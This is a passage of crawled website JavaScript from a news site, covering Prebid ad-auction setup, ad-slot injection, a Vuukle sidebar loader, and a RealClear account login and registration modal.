schain: { 'validation': 'strict', 'config': { 'ver':'1.0','complete': '1', nodes: [ { asi: 'publir.com', sid: '97927', hp: 1 }]}},
debug: false,
usersync: { 
userIds: [ 
{ name: 'id5Id', params: { partner: 301}, storage: { type: 'cookie', name: 'pbjs-id5id',  expires: 90, refreshInSeconds: 8*3600 }},
{ name: 'pubCommonId', storage: { type: 'html5',  name: '_pubcid', expires: 180 }},
], 
 syncDelay: 3000 },
cache: { url: false }, });
pbjs.addAdUnits(adUnits);
const publirCustomConfigObject = { "buckets": [ { "precision": 2, "min": 0, "max": 20, "increment": 0.01 }, { "precision": 2, "min": 21, "max": 99, "increment": 1.00 } ] };
pbjs.setConfig({ priceGranularity: publirCustomConfigObject });
pbjs.requestBids({ timeout: PREBID_TIMEOUT, bidsBackHandler: renderEverything });});
pbjs.que.push(function() { pbjs.enableAnalytics({ provider: 'publir', options: { pubId:7 } }); });
}
if (mdPublir.tablet()) { 
 } else if (mdPublir.mobile()) {
} else {
}
(function(){var t,e;t=this,e=function(){var t,e,n,i,r,u,o,f,c,s,d,a,v,l,h,m;return f={},n=document,s=!1,d="active",u=6e4,r=!1,function(){return(65536*(1+Math.random())|0).toString(16).substring(1)},h={},l="__ceGUID",e={add:function(t,e,n){return t[l]=void 0,t[l]||(t[l]="ifvisible.object.event.identifier"),h[t[l]]||(h[t[l]]={}),h[t[l]][e]||(h[t[l]][e]=[]),h[t[l]][e].push(n)},remove:function(t,e,n){var i,r,u,o,f;if(n){if(t[l]&&h[t[l]]&&h[t[l]][e])for(r=u=0,o=(f=h[t[l]][e]).length;u<o;r=++u)if((i=f[r])===n)return h[t[l]][e].splice(r,1),i}else if(t[l]&&h[t[l]]&&h[t[l]][e])return delete h[t[l]][e]},fire:function(t,e,n){var i,r,u,o,f;if(t[l]&&h[t[l]]&&h[t[l]][e]){for(f=[],r=0,u=(o=h[t[l]][e]).length;r<u;r++)i=o[r],f.push(i(n||{}));return f}}},m=!1,t=function(t,e,n){return m||(m=t.addEventListener?function(t,e,n){return t.addEventListener(e,n,!1)}:t.attachEvent?function(t,e,n){return t.attachEvent("on"+e,n,!1)}:function(t,e,n){return t["on"+e]=n}),m(t,e,n)},function(t,e){var i;return n.createEventObject?t.fireEvent("on"+e,i):((i=n.createEvent("HTMLEvents")).initEvent(e,!0,!0),!t.dispatchEvent(i))},o=function(){var t,e,i,r;for(void 0,r=3,i=n.createElement("div"),t=i.getElementsByTagName("i"),e=function(){return i.innerHTML="\x3c!--[if gt IE "+ ++r+"]><i></i><![endif]--\x3e",t[0]};e(););return r>4?r:void 0}(),i=!1,v=void 0,void 0!==n.hidden?(i="hidden",v="visibilitychange"):void 0!==n.mozHidden?(i="mozHidden",v="mozvisibilitychange"):void 0!==n.msHidden?(i="msHidden",v="msvisibilitychange"):void 0!==n.webkitHidden&&(i="webkitHidden",v="webkitvisibilitychange"),a=function(){var e,i;return e=!1,(i=function(){return clearTimeout(e),"active"!==d&&f.wakeup(),r=+new Date,e=setTimeout(function(){if("active"===d)return f.idle()},u)})(),t(n,"mousemove",i),t(n,"keyup",i),t(window,"scroll",i),f.focus(i),f.wakeup(i)},c=function(){var e;return!!s||(!1===i?(e="blur",o<9&&(e="focusout"),t(window,e,function(){return f.blur()}),t(window,"focus",function(){return f.focus()})):t(n,v,function(){return n[i]?f.blur():f.focus()},!1),s=!0,a())},f={setIdleDuration:function(t){return u=1e3*t},getIdleDuration:function(){return u},getIdleInfo:function(){var t,e;return t=+new Date,e={},"idle"===d?(e.isIdle=!0,e.idleFor=t-r,e.timeLeft=0,e.timeLeftPer=100):(e.isIdle=!1,e.idleFor=t-r,e.timeLeft=r+u-t,e.timeLeftPer=(100-100*e.timeLeft/u).toFixed(2)),e},focus:function(t){return"function"==typeof t?this.on("focus",t):(d="active",e.fire(this,"focus"),e.fire(this,"wakeup"),e.fire(this,"statusChanged",{status:d})),this},blur:function(t){return"function"==typeof t?this.on("blur",t):(d="hidden",e.fire(this,"blur"),e.fire(this,"idle"),e.fire(this,"statusChanged",{status:d})),this},idle:function(t){return"function"==typeof t?this.on("idle",t):(d="idle",e.fire(this,"idle"),e.fire(this,"statusChanged",{status:d})),this},wakeup:function(t){return"function"==typeof t?this.on("wakeup",t):(d="active",e.fire(this,"wakeup"),e.fire(this,"statusChanged",{status:d})),this},on:function(t,n){return c(),e.add(this,t,n),this},off:function(t,n){return c(),e.remove(this,t,n),this},onEvery:function(t,e){var n,i;return c(),n=!1,e&&(i=setInterval(function(){if("active"===d&&!1===n)return e()},1e3*t)),{stop:function(){return clearInterval(i)},pause:function(){return n=!0},resume:function(){return n=!1},code:i,callback:e}},now:function(t){return c(),d===(t||"active")}}},"function"==typeof define&&define.amd?define(function(){return e()}):"object"==typeof exports?module.exports=e():t.ifvisible=e()}).call(this);
function debounce(e,n,t){var o,r,i=0;return a=>{t?((o=Date.now())>i&&e(a),i=o+n):(clearTimeout(r),r=setTimeout(function(){(n=>{e(n)})(a)},n))}}const objectAssignPolyfill=()=>{"function"!=typeof Object.assign&&(Object.assign=function(e){"use strict";if(null==e)throw new TypeError("Cannot convert undefined or null to object");for(var n=Object(e),t=1;t<arguments.length;t++){var o=arguments[t];if(null!=o)for(var r in o)o.hasOwnProperty(r)&&(n[r]=o[r])}return n})};"function"!=typeof Object.assign&&(Object.assign=function(e){"use strict";if(null==e)throw new TypeError("Cannot convert undefined or null to object");for(var n=Object(e),t=1;t<arguments.length;t++){var o=arguments[t];if(null!=o)for(var r in o)o.hasOwnProperty(r)&&(n[r]=o[r])}return n});const windowGlobal="undefined"!=typeof window?window:"object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global,optionNames="handler,delay,incept,useCapture,orientationchange".split(","),defaults=[()=>{},16,!1,!1,!0],convertPairsToLiterals=(e,n)=>({[optionNames[n]]:e}),addWindowEvent=(e,n,t,o,r)=>{const i=debounce(e,n,t);return o.addEventListener("resize",i,r),i},destroyPartial=(e,n,t)=>{return o=>{o&&"all"!==o?t.removeEventListener(o,e,n):(t.removeEventListener("resize",e,n),t.removeEventListener("orientationchange",e,n))}},resizillaPartial=(e,n)=>(function(...t){const o=e.slice(t.length,e.length),r=[...t,...o],i=Object.assign(...r.map(convertPairsToLiterals)),{handler:a,delay:l,incept:s,useCapture:c,orientationChange:u}=i,d=addWindowEvent(a,l,s,n,c);return u&&n.addEventListener("orientationchange",d,c),{destroy:destroyPartial(d,c,n)}}),resizilla=resizillaPartial(defaults,windowGlobal);
ifvisible.setIdleDuration(120);
 function pbisVisible(i){var n=i.getBoundingClientRect(),t=n.top,e=n.bottom;return t<window.innerHeight&&e>=0}
function pbDebounce(n,u,t){var e;return function(){var i=this,l=arguments,o=t&&!e;clearTimeout(e),e=setTimeout(function(){e=null,t||n.apply(i,l)},u),o&&n.apply(i,l)}}
function pbisInViewport(t){var e=t.getBoundingClientRect(),n=window.innerHeight||document.documentElement.clientHeight,i=window.innerWidth||document.documentElement.clientWidth,o=e.top<=n&&e.top+e.height>=0,d=e.left<=i&&e.left+e.width>=0;return o&&d}
if (mdPublir.tablet()) { 
 } else if (mdPublir.mobile()) {

function refreshBid1289() {
pbjs.que.push(function() {
pbjs.requestBids({
timeout: PREBID_TIMEOUT,
adUnitCodes: ['div-gpt-ad-1609270336889-0'],
bidsBackHandler: renderEverything
});
});
}
var stickypbelem1289 = document.createElement('div');
stickypbelem1289.id="stickypbModal1289";

stickypbelem1289.innerHTML += '<style>#stickypbModal1289{ position : relative; z-index : 30;  margin:0px 0px;  padding: 29px 15px 15px 15px;  background: rgba(255,255,255,0.5); display: flex; }   @media only screen and (max-width: 1024px) {#stickypbModal1289 { flex-wrap: wrap;}}  </style> <div id="div-gpt-ad-1609270336889-0" style="margin:auto;text-align: center; "><scr'+'ipt>googletag.cmd.push(function() { googletag.display("div-gpt-ad-1609270336889-0"); });</scr'+'ipt></div>';

if(document.getElementsByTagName("p")[13] && document.getElementsByTagName("p")[13].className !="donate-desc"){
document.getElementsByTagName("p")[13].appendChild(stickypbelem1289);
}

function refreshBid1291() {
pbjs.que.push(function() {
pbjs.requestBids({
timeout: PREBID_TIMEOUT,
adUnitCodes: ['div-gpt-ad-1609270356087-0'],
bidsBackHandler: renderEverything
});
});
}
var stickypbelem1291 = document.createElement('div');
stickypbelem1291.id="stickypbModal1291";

stickypbelem1291.innerHTML += '<style>#stickypbModal1291{ position : relative; z-index : 30;  margin:0px 0px;  padding: 29px 15px 15px 15px;  background: rgba(255,255,255,0.5); display: flex; }   @media only screen and (max-width: 1024px) {#stickypbModal1291 { flex-wrap: wrap;}}  </style> <div id="div-gpt-ad-1609270356087-0" style="margin:auto;text-align: center; "><scr'+'ipt>googletag.cmd.push(function() { googletag.display("div-gpt-ad-1609270356087-0"); });</scr'+'ipt></div>';

if(document.getElementsByTagName("p")[22] && document.getElementsByTagName("p")[22].className !="donate-desc"){
document.getElementsByTagName("p")[22].appendChild(stickypbelem1291);
}

function refreshBid1290() {
pbjs.que.push(function() {
pbjs.requestBids({
timeout: PREBID_TIMEOUT,
adUnitCodes: ['div-gpt-ad-1609270346635-0'],
bidsBackHandler: renderEverything
});
});
}
var stickypbelem1290 = document.createElement('div');
stickypbelem1290.id="stickypbModal1290";

stickypbelem1290.innerHTML += '<style>#stickypbModal1290{ position : relative; z-index : 30;  margin:0px 0px;  padding: 29px 15px 15px 15px;  background: rgba(255,255,255,0.5); display: flex; }   @media only screen and (max-width: 1024px) {#stickypbModal1290 { flex-wrap: wrap;}}  </style> <div id="div-gpt-ad-1609270346635-0" style="margin:auto;text-align: center; "><scr'+'ipt>googletag.cmd.push(function() { googletag.display("div-gpt-ad-1609270346635-0"); });</scr'+'ipt></div>';

if(document.getElementsByTagName("p")[17] && document.getElementsByTagName("p")[17].className !="donate-desc"){
document.getElementsByTagName("p")[17].appendChild(stickypbelem1290);
}
} else {

function refreshBid1331() {
pbjs.que.push(function() {
pbjs.requestBids({
timeout: PREBID_TIMEOUT,
 adUnitCodes: ['/1011927,22657512232/AT_ThirdSkyscraper'],
bidsBackHandler: function() {
pbjs.setTargetingForGPTAsync(['/1011927,22657512232/AT_ThirdSkyscraper']);
googletag.pubads().refresh([refreshad1331]);
}
});
});
}
ifvisible.onEvery(20, function(){
refreshBid1331();
});
var stickypbelem1331 = document.createElement('div');
stickypbelem1331.id="stickypbModal1331";

stickypbelem1331.innerHTML += '<style>#stickypbModal1331{ position : fixed;right  : 0px; top: 50%; margin-top: -300px; 0px; ;z-index : 2147483646; padding: 29px 15px 15px 15px;  background: rgba(0,0,0,0.0); display: flex; }   @media only screen and (max-width: 1024px) {#stickypbModal1331 { flex-wrap: wrap;}}.stickypublirlogo1331 img.publirlogo {width:24px;float:right;margin:0px;padding:0px;}  </style> <div id="div-gpt-ad-1609875584561-0" style="margin:auto;text-align: center; "><scr'+'ipt>googletag.cmd.push(function() { googletag.display("div-gpt-ad-1609875584561-0"); });</scr'+'ipt></div>';

var lefthpb = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
var bottomhpb = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
if(lefthpb >=1185){
if(bottomhpb >=0){
document.body.appendChild(stickypbelem1331);
}
}

function resizeEvent1331() {
var lefthpb = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
var bottomhpb = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
if(lefthpb <1185 || bottomhpb <0 ){
var resizeustickypb1331 = document.getElementById("stickypbModal1331");
if (typeof(resizeustickypb1331) != 'undefined' && resizeustickypb1331!= null){
resizeustickypb1331.remove();
}
}
if(lefthpb >=1185){
if(bottomhpb >=0){
document.body.appendChild(stickypbelem1331);
refreshBid1331();
}
}
}

var rz = resizilla(resizeEvent1331, 400);
refreshBid1331();
}
});
}

--- FILE ---
content_type: text/javascript
request_url: https://a.publir.com/tagbasedads/1378_12.js?_=1768971449262
body_size: -6
content:
function getPublirSubsCookie(r){for(var e=r+"=",i=document.cookie.split(";"),t=0;t<i.length;t++){for(var o=i[t];" "==o.charAt(0);)o=o.substring(1);if(0==o.indexOf(e))return o.substring(e.length,o.length);}return"";}
var cookiePublirSubValue=getPublirSubsCookie("publir_subscriber");
if (typeof cookiePublirSubValue === 'undefined' || cookiePublirSubValue == "") {
campaigns = new Array(1);campaigns[0] = ' <!-- RevContent -->   <div data-widget-host="revcontent" data-pub-id="163327" data-widget-id="285366"><\/div>   <script src="https://delivery.revcontent.com/163327/285366/widget.js"><\/script> ';var items = Array(0,0,0,0,0,0,0,0,0,0);var index = items[Math.floor(Math.random()*items.length)];document.write(campaigns[index]);
}


--- FILE ---
content_type: application/javascript
request_url: http://www.americanthinker.com.s3-website-us-east-1.amazonaws.com/assets/js/bottom.js?v=1
body_size: 1573
content:

////////////////////////////////////////////////////////////////////////////////
// Vuukle Sidebar Ad ///////////////////////////////////////////////////////////
////////////////////////////////////////////////////////////////////////////////

(function() {

  var container = document.querySelector('#vuukle_sidebar_ad');

  if(container === null) { return; } // Exit if no container

  // Config file neccessary for Vuukle items to show properly

  VUUKLE_CONFIG ={ 
    apiKey:'55971aa3-e05a-49d3-b2e9-83243ce15cc5',
    host:'americanthinker.com',
    modifyTotTitleLink:function(link)  { 
      return link.replace('_comments', '');
    },
    link:'https://www.[url]',
    comments:{ 
      enabled:false
    },
    theme: {   
     cardStyles: { 
        position: 'relative',
        boxSizing: 'border-box',
        minHeight: '100px',
        borderRadius:'0',
        boxShadow:'none',
        border:'1px solid #ccc',
        maxWidth: '350px',
        '&:hover':{ 
          transform:'unset',
          '.v-card__heading span':{ 
            borderBottom:'unset'
          }
       },
       '&:nth-child(1)':{ 
          marginTop:'3px'
       },
       '.v-card__content':{ 
          width:'100%',
          padding: '0.3rem 0.3rem 0.3rem 32%',
       },
       '.v-card__img':{ 
          position: 'absolute',
          width: '30%'
       },
       '.v-card__heading':{ 
          background:'none !important',
          paddingLeft:'2px',
          marginTop: '0',
          fontSize: '0.9em',
          'span:hover':{ 
            borderBottom:'1px solid rgb(34, 139, 230)'
          }
       },
       '.v-card__footer > a:hover':{ 
          textDecoration:'underline'
        }
      }
    }
  };

  // Creating container divs for content and ad

  var output = '\
    <div class="vuukle-newsfeed-app" data-articles="2" data-title="Most Commented Articles"></div>\
    <div id="div-gpt-vuukle-passback"></div>\
    <div class="vuukle-newsfeed-app" data-articles="1" data-articles-from="3" data-hide-title="true"></div>\
  ';

  container.innerHTML = output;

  // Loading ad and content async

  var vuukle_sidebar_loaded = false;

  $(window).on('resize scroll', function() {

    if(!vuukle_sidebar_loaded) {

      var $elem = $('.vuukle-newsfeed-app').first();
      var elementTop = $elem.offset().top;
      var viewportBottom = $(window).scrollTop() + window.innerHeight;

      if( elementTop < viewportBottom ) {

        vuukle_sidebar_loaded = true;

        // Load Articles
        (function() {
          var vuukle_sidebar_script = document.createElement("script");
          vuukle_sidebar_script.type = "text/javascript";
          vuukle_sidebar_script.async = true;
          vuukle_sidebar_script.src = "https://cdn.vuukle.com/widgets/newsfeed.js";
          var script_target = document.getElementsByTagName("head")[0];
          script_target.insertBefore(vuukle_sidebar_script, script_target.firstChild);
        })();

        // Show Ad
        (function() {
          var prebid_script = document.createElement("script");
          prebid_script.type = "text/javascript";
          prebid_script.async = true;
          prebid_script.src = "https://cdn.vuukle.com/static/prebid.js";
          var script_target = document.getElementsByTagName("head")[0];
          script_target.insertBefore(prebid_script, script_target.firstChild);
        })();

        window.vuuklehb = window.vuuklehb || {};
        window.vuuklehb.que = window.vuuklehb.que || [];
        window.passbackAdunit = {
          slotId: "/213794966/vuukle-widget/americanthinker.com",
          slotSizes: [[250, 250], [300, 250]],
          adId: "div-gpt-vuukle-passback"
        };
        window.vuuklehb.que.push(function(){
          window.vuuklehb.loadPassbackAds([window.passbackAdunit]);
        });
      }
    }

  });

})();


/*AirTv*/
$(document).ready(function(){
    if( $('main').hasClass('article') ||  $('main').hasClass('blog_post')  ){
        console.log('article or blog');
        var airTv = document.createElement('script');
        airTv.type = 'text/javascript';
        airTv.async = true;
        airTv.src = " https://admin.air.tv/org/P2Wqd1QDSm6_TFkZXYrtOg/embed#web";

        $('head').append(airTv);

    }
});




--- FILE ---
content_type: application/javascript
request_url: http://www.americanthinker.com.s3-website-us-east-1.amazonaws.com/asset/top/rcmg_users_v2/rcmg_modal.js
body_size: 9719
content:

var loginModal = {};

loginModal.productActive = false;
loginModal.modal_loaded = false;
loginModal.register_success = false;
loginModal.signin = false;
loginModal.confirm = false;
loginModal.fromProduct = false;
loginModal.success_from_product = true; //this will only get set to false only if the user hits cancel on the confirm to login.

window.FB_app_id = '493268447718105';

// this function gets triggered before the sso login.
//the purpose is to extend it and perform some sort of logic.
loginModal.beforeapi = function(email){
    /**
     * This will check if the cookie that was set on initial payment process
     *
     */

    //var success_email = readCookie('success_email');

    if(success_email == 'undefined' || success_email == null || success_email == '')
    {
        //cookie it dosnet exist
    }else{
        if(success_email != email)
        {
            //if the emails do not match your subscription email while trying to login via sso
            //console.log('emails dont match and our records indicate that you have purchased a subscription with this email' + success_email);

            //var r = confirm('Our records indicate that you have an ad-free account associated with this email('+ success_email +') the emails dont match with our records.  Would you like to continue?');

            //if(r){
              //  console.log('continue');
                //this.success_from_product = true;
            //}
            //else{
              //  console.log('exit');
                //this.success_from_product = false;
            //}


        }

    }

};

loginModal.load_fb_init = function(){
  // Fb init

  window.fbAsyncInit = function () {

    //console.log('fbAsyncInit');
    //console.log(typeof FB);

    FB.init({
      appId: FB_app_id,
      autoLogAppEvents: true,
      xfbml: true,
      version: 'v4.0',
      status: true
    });

    check_login();

    //FB.AppEvents.logPageView();

  };

  (function (d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) {
      return;
    }
    js = d.createElement(s);
    js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));
  //
  //makes the body hidden
  $('body').css({
    overflow: 'hidden'
  });
}


loginModal.productData = [
  //this could come dinamicly from a db
  {
    'main_header': 'Premium Subscription'
  }, {
    'product_image': '//util.realclearpolitics.com/rcmg_users/assets/product.png'
  }, {
    'secondary_header': 'Our Digital Offer Includes:'
  }, {
    'list_items': [
      'insightful, award-winning writers',
      'Downlad our IOS app and get a free issue',
      'Have the latest issue at your fingertips whenever'
    ]
  },
];

loginModal.socialMediaImages = 'www.realclearpolitics.com/asset/img/social-icon-set.png';

loginModal.rcmg_logo = 'http://util.realclearpolitics.com/rcmg_users/assets/rcmg_logo.png';

loginModal.signOut = function (refresh_after) {

  if(typeof refresh_after === 'undefined') {
    refresh_after = false;
  }

  clear_token_cookies(refresh_after);
  //function to log out from facebook

}

loginModal.slideContent = function () {

  //$('.product-wrapper').animate({left: '-720px'}, 'slow'); 
  //if this goes from the sign in 
  if (this.signin) {
    $('.product-wrapper').animate({
      left: '-720px'
    }, 'slow');
    $('.sign-in-out-wrapper').animate({
      left: '0px'
    }, 'slow');
  } else if (this.confirm) {
    $('.sign-in-out-wrapper').animate({
      left: '-720px'
    }, 'slow');
    $('.confirmation-wrapper').animate({
      left: '0px'
    }, 'slow');
  }
}

loginModal.breadcrums = function () {
  var html = '<div class="breadcrumbs"> \
            <ul> \
              <li class="active">Login Portal<span class="arrow-right"></span></li> \
              <li class="">Confirmation <span class="arrow-right"></span></li> \
            </ul> \
          </div>';

  return html;
}

loginModal.loadBreadcrumbs = function () {
  $('.rcmg-user-dashboard').prepend(this.breadcrums());
}

loginModal.form = function () {
    at_class = '';
    if(siteName == 'americanthinker.com'){
        at_class = 'american-thinker';
    }
    console.log("hey im rcmg modal2");
    var html = '<div class="sign-in-out-wrapper"> \
            <a href="javascript:void(0);" class="close sign-in-up" data-trigger="close"></a> \
            <div class="right-side '+ at_class +'"> \
              <div class="rcmg-logo"></div><!--Image place holder for logo--> \
              <div class="right-outer-wrapper"> \
                <h1 class="center have-account"> \
                  Do you already have an account? \
                </h1> \
              <a href="javascript:void(0);" onClick="loginModal.loadSignInModal() " class="btn btn-signup submit">Sign In</a> \
              </div><!--End of outer wrapper--> \
            </div><!--end of right side--> \
          <div class="left-side"> \
              <!-- SIGN UP FORM WIDN SSO OPTIONS ON TOP--> \
              <div class="top_sso_options">\
                <h1>Sign In</h1> \
                <div class="signin_step signin_step_1">Step 1</div>\
                <div class="tos_wrapper">\
                  <input type="checkbox" name="tos_accept" id="tos_accept">\
                  <label for="tos_accept">I agree to the <a target="_blank" href="/static/privacy_policy.html">Privacy Policy</a> and <a target="_blank" href="/static/comments_faqs.html">Terms of Service</a></label>\
                </div>\
                <div class="signin_step signin_step_2">Step 2</div>\
                <div class="sso-wrapper"> \
                  <a href="javascript:void(0);" class="btn fb-btn" onClick="login()"> \
                      <i class="icon fb"></i> \
                      <span class="social-text">Facebook</span> \
                    </a> \
                  <!--<a href="javascript:void(0);" class="btn"> \
                      <i class="icon twitter"></i> \
                      <span class="social-text">Twitter</span> \
                    </a>--> \
                  <a href="javascript:void(0);" class="btn btn-google" id="g-sign-in" class="btn"> \
                    <i class="icon google"></i> \
                    <span class="social-text">Google</span> \
                  </a> \
                </div> \
                <span class="or_wrapper"> \
                  <span class="or">OR</span> \
                  <hr class="ruler"> \
                </span> \
              </div> \
              <!-- FORM STARTS HERE--> \
              <div class="form-wrapper"> \
                <h1 class="change-header">Create Your RealClear Account</h1> \
                <div class="errorDisplay"></div> \
                <form id="login-form-signup" autocomplete="off"> \
                  <label for="name">Username</label> \
                  <input type="text" name="name" placeholder="Username" required  class="required" /> \
                  <label for="email">Email</label> \
                  <input type="email" name="email" placeholder="Email" class="required" required /> \
                  <div class="input_group"> \
                    <div class="left"> \
                      <label for="first_name">First Name</label> \
                      <input type="text" name="first_name" placeholder="First Name" class="required" required /> \
                    </div> \
                    <div class="right"> \
                      <label for="last_name">Last Name</label> \
                      <input type="text" name="last_name" placeholder="Last Name" class="required" required /> \
                    </div> \
                  </div> \
                  <div class="input_group"> \
                    <div class="left"> \
                      <label for="password">Password</label> \
                      <input type="password" name="pass" placeholder="Password" class="required" required /> \
                    </div> \
                    <div class="right"> \
                      <label for="passConfirm">Password Confirmation</label> \
                      <input type="password" name="passconfirm" placeholder="Password Confirmation" class="required" required /> \
                    </div> \
                  </div> \
                  <input type="hidden" name="zelda" id="zelda" /> \
                  <div class="submit-wrapper register-btn"> \
                    <input type="submit" class="btn btn-center submit register" data-trigger="confirmation" value="Register" disabled> \
                  </div> \
                </form> \
              </div> <!--End of form wrapper--> \
              <!-- FORM END HERE--> \
            </div> \
          </div><!--End of sign in up form-->';
    return html;
}

loginModal.gapi_interval = '';

loginModal.loadForm = function () {
  //loads the script dynamicly
  append_google_link()
  
  // This is so interval doesn't multiply on multiple loadForm calls
  if(this.gapi_interval != '') {
    clearInterval(this.gapi_interval);
  }
  this.gapi_interval = setInterval(startApp, 1000);


  if (this.fromProduct) {
    //if it comes from the product page

    $('.rcmg-user-dashboard').append(this.form());
    //this.loadBreadcrumbs();

  } else {

    this.loadUserModal();

    $('.rcmg-user-dashboard').append(this.form());

    this.loadSignUpMarkup();
    $('.form-wrapper').html(this.signinModal());

    $('.rcmg-user-dashboard .sign-in-out-wrapper').css({
      left: '0px',
    });
  }

}

loginModal.UserModal = function () {
  /*
  Loads the html markup for the modal
      
  */
  var html = ' \
      <div class="rcmg-outer-wrapper"> \
        <div class="overlay-active"></div> \
        <div class="rcmg-user-dashboard"></div> \
      </div><!--rcmg-outer-wrapper-->';

  return html;

}

loginModal.loadUserModal = function () {

  var result = this.UserModal();
  //if it already exist remove it
  //if comes from the product 
  //animate the screen/modal
  //then remove

  $('.rcmg-outer-wrapper').remove();

  $('body').append(result);
}

loginModal.signinModal = function () {

  var html = ' \
      <div class="loginform"> \
        <div class="errorDisplay"></div> \
        <form id="signin-user" autocomplete="off"> \
          <label for="email">Email/Username </label> \
          <input type="email" tabindex="1" name="user-email" placeholder="Email" class="required" required /> \
          <label for="password">Password <a href="javascript:void(0);" class="forgot-ep sign-in-up" data-trigger="forgot_credentials">(Forgot Password?)</a></label> \
          <input type="password" tabindex="2" name="password" placeholder="Password" class="required" required/> \
          <input type="hidden" name="zelda" id="zelda" /> \
          <div class="submit-wrapper register-btn"> \
            <a href="javascript:void(0);" class="btn submit sign-in" data-trigger="confirmation"> \
              Sign In \
            </a> \
          </div> \
        </form> \
      </div>';

  return html;
}

loginModal.loadSignInModal = function () {

  var result = this.signinModal();

  $('.form-wrapper').html(result);

  $('.left-side h1.change-header').html('');

  $('.left-side .top_sso_options > h1').html('Sign In');

  $('.sso-wrapper').removeClass('register_mode');

  this.loadSignUpMarkup();

  $('.sso-wrapper').show();
  $('.tos_wrapper').hide();
  $('.or_wrapper').show();
  $('.or_wrapper').removeClass('signup');
  $('#login-form-signup').show();
  $('.signin_step').hide();
}

loginModal.closed = function () {}

loginModal.close = function () {
    if(getDomain() == 'americanthinker.com'){
        if(typeof parent !== 'undefined'){
            parent.postMessage('mrfCloseIframe', 'https://www.americanthinker.com');
        }
    }



  $('.rcmg-outer-wrapper').remove();

  $('body').css({
    overflow: 'auto'
  });

  this.closed();
}

loginModal.registerMarkup = function () {

  var html = ' \
        <h1 class="center have-account"> \
          Would you like to Register? \
        </h1> \
        <a href="javascript:void(0);" onclick="loginModal.loadSignUpModal(); " class="btn btn-signup submit">Register</a> \
      ';

  return html;

}

loginModal.loadSignUpMarkup = function () {
  var result = this.registerMarkup();

  $('.right-outer-wrapper').html(result);

}

loginModal.SignUpModal = function () {

  var html = '\
          <div class="errorDisplay"></div> \
          <div class="loading"><img alt="loading" src="/asset/top/rcmg_users_v2/loader.gif" /></div> \
          <form id="login-form-signup" autocomplete="off"> \
            <label for="name">Username</label> \
            <input type="text" name="name" placeholder="Username" class="required" required /> \
            <label for="email">Email</label> \
            <input type="email" name="email" placeholder="Email" class="required" required /> \
            <div class="input_group"> \
              <div class="left"> \
                <label for="first_name">First Name</label> \
                <input type="text" name="first_name" placeholder="First Name" class="required" required /> \
              </div> \
              <div class="right"> \
                <label for="last_name">Last Name</label> \
                <input type="text" name="last_name" placeholder="Last Name" class="required" required /> \
              </div> \
            </div> \
            <div class="input_group"> \
              <div class="left"> \
                <label for="password">Password</label> \
                <input type="password" name="pass" placeholder="Password" class="required" required /> \
              </div> \
              <div class="right"> \
                <label for="passConfirm">Password Confirmation</label> \
                <input type="password" name="passconfirm" placeholder="Password Confirmation" class="required" required /> \
              </div> \
            </div> \
            <input type="hidden" name="zelda" id="zelda" /> \
            <div class="submit-wrapper register-btn"> \
              <input type="submit" class="btn btn-center submit register" data-trigger="confirmation" value="Register" disabled> \
            </div> \
          </form>';
  return html;

}

loginModal.SignInMarkup = function () {

  var html = '\
          <h1 class="center have-account"> \
            Do you already have an account? \
          </h1> \
          <a href="javascript:void(0);" onclick="loginModal.loadSignInModal() " class="btn btn-signup submit">Sign In</a> \
            ';
  return html;
}

loginModal.loadSignUpModal = function () {

  var result = this.SignUpModal();
  var result2 = this.SignInMarkup();

  $('.form-wrapper').html(result);

  $('.right-outer-wrapper').html(result2);

  $('.left-side h1.change-header').html('Create Your RealClear Account');
  $('.left-side .top_sso_options > h1').html('Create Your RealClear Account');

  $('.sso-wrapper').addClass('register_mode');

  //keeps the state of the input values
  display_inputs();

  $('.sso-wrapper').hide();
  $('.tos_wrapper').show();
  $('.or_wrapper').hide();
  $('.or_wrapper').addClass('signup');
  $('#login-form-signup').hide();
  $('.signin_step_1').show();
  $('.signin_step_1').addClass('space');

  $('#tos_accept').prop('checked', false);

  $('#tos_accept').unbind('change');
  $('#tos_accept').change(function() {
    
    if(this.checked) {

      $('#login-form-signup').show();
      $('.sso-wrapper').show();
      $('.or_wrapper').show();
      $('.signin_step_2').show();
      $('.signin_step_1').removeClass('space');

    } else {

      $('#login-form-signup').hide();
      $('.sso-wrapper').hide();
      $('.or_wrapper').hide();
      $('.signin_step_2').hide();
      $('.signin_step_1').addClass('space');
    }
  });
}

loginModal.after_subscription = function() {

  console.log('after_subscription');

  // Hide left section so they can't switch to resiter or sign in, depending
  $('.rcmg-outer-wrapper .right-outer-wrapper').hide();

  $('.rcmg-outer-wrapper .loading').show();
  $('.form-wrapper #login-form-signup').hide();

  rcmg_api_call('get_user_info', {
    guid      : getCookie('rcmg_guid'),
    token     : getCookie('rcmg_token'),
    userAgent : navigator.userAgent
  }, function(response) {

    console.log(response.success);

    if (response.success) {

      // Redirect to homepage
      window.location.href = 'https://www.'+window.site_url;

    } else {

      if(getCookie('rcmg_purchase_token')) {

        // Determine user registration status
        rcmg_api_call('purchase_user_status', {
          purchase_token : getCookie('rcmg_purchase_token')
        }, function(response) {

          if (response.success) {

            // User has confirmed account

            if(response.data.password_exists) {
              // Show log in with email prefilled

              $('.rcmg-outer-wrapper .loading').hide();
              $('.form-wrapper #login-form-signup').show();
              $('.rcmg-user-dashboard .right-side a.btn-signup').trigger('click');
              $('#signin-user input[name=user-email]').val(response.data.email);
            } else {

              // Load signup preloaded with info

              $('.left-side h1.change-header').remove();
              $('.left-side h1').html('Confirm Your RealClear Account');
              $('.submit-wrapper.register-btn input').val('Confirm');

              $('.form-wrapper #login-form-signup input[name="name"]').val(response.data.username);
              $('.form-wrapper #login-form-signup input[name="email"]').val(response.data.email);
              $('.form-wrapper #login-form-signup input[name="first_name"]').val(response.data.first_name);
              $('.form-wrapper #login-form-signup input[name="last_name"]').val(response.data.last_name);

              // Trigger availability checks
              $('.form-wrapper #login-form-signup input[name="name"]').trigger('blur');
              $('.form-wrapper #login-form-signup input[name="email"]').trigger('blur');

              // Read-only email field
              $('.form-wrapper #login-form-signup input[name="email"]').attr('readonly', 'readonly');

